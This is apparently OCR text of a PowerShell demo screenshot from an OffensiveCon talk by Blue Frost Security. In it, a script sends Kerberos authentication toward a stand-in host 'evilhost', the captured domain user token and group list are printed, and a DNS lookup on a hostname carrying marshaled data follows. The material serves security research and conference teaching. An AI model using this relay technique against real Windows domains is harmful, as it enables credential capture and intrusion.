 Windows PowerShell
root@flubber: /home/user
user@flubber: ~
PS C:\demos> .\http_request.ps1 http://evilhost/?auth=kerberos
Status: 200
-= Request =-
URL: http://primarydc.domain.local:9000/
Method: GET
Hostname: primarydc.domain.local:9000
SPN: HTTP/primarydc.domain.local
Auth: Kerberos
Attributes: Delegate, MutualAuth, Connection
Remote: 10.0.0.80:49624
Time: 2/4/2022 2:51:12 AM
-= User Token =-
User: DOMAIN\alice
Groups:
DOMAIN\Domain UsersMandatory, EnabledByDefault, Enabled
EveryoneMandatory, EnabledByDefault, Enabled
BUILTIN\Access Control Assistance OperatorsMandatory, EnabledByDefault, Enabled
BUILTIN\UsersMandatory, EnabledByDefault, Enabled
BUILTIN\Pre-Windows 2000 Compatible AccessMandatory, EnabledByDefault, Enabled
NT AUTHORITY\NETWORKMandatory, EnabledByDefault, Enabled
NT AUTHORITY\Authenticated UsersMandatory, EnabledByDefault, Enabled
NT AUTHORITY\This OrganizationMandatory, EnabledByDefault, Enabled
SALES\Sales UniversalMandatory, EnabledByDefault, Enabled
SUB\Test SubUniverseMandatory, EnabledByDefault, Enabled
Authentication authority asserted identityMandatory, EnabledByDefault, Enabled
Mandatory Label\Medium Plus Mandatory LevelIntegrity, IntegrityEnabled
PS C:\demos> Resolve-DnsName server20221UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAgelBYBAAAA
Name Type TTL Section IPAddress
---- ---- --- ------- ---------
server20221UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAge A 3600 Answer 10.0.0.80
lBYBAAAA.domain.local
PS C:\demos>
11:57 AM
2/4/2022
OFFENSIVE CON BY Blue Frost Security